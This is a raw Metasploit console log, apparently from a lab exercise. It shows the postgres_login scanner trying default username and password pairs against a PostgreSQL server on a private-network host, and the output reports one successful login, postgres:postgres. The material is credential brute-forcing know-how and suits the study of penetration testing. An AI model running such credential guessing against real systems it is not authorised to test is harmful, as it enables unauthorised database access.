 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.73.134:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.73.134:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.73.134:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.73.134:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed